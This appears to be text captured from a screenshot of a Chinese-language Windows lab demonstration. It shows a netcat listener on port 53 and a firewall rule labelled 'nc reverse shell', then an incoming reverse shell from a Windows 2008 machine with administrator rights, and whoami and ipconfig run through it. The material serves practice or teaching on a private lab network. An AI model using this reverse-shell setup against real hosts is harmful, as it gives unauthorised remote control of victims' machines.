 主页 Windows2008 Windows 7专业版
C:\Windows\system32\cmd.exe - nc -lvp 53
C:\Users\ske7Plus>netsh firewall add portopening TCP 53 "nc reverse shell"
重要信息: 已成功执行命令。
但不赞成使用 "netsh firewall";
而应该使用 "netsh advfirewall firewall"。
有关使用 "netsh advfirewall firewall" 命令
而非 "netsh firewall" 的详细信息，请参阅
http://go.microsoft.com/fwlink/?linkid=121488
上的 KB 文章 947709。
添加入站规则
确定。
C:\Users\ske7Plus>nc -lvp 53
监听53端口
listening on [any] 53 ...
DNS fwd/rev mismatch: WIN-3JERKHG0L97 != WIN-3JERKHG0L97.localdomain
connect to [192.168.44.129] from WIN-3JERKHG0L97 [192.168.44.133] 50365
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
whoami
win-3jerkhg0l97\administrator
成功连接
C:\Users\Administrator>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.44.133
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.44.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
半: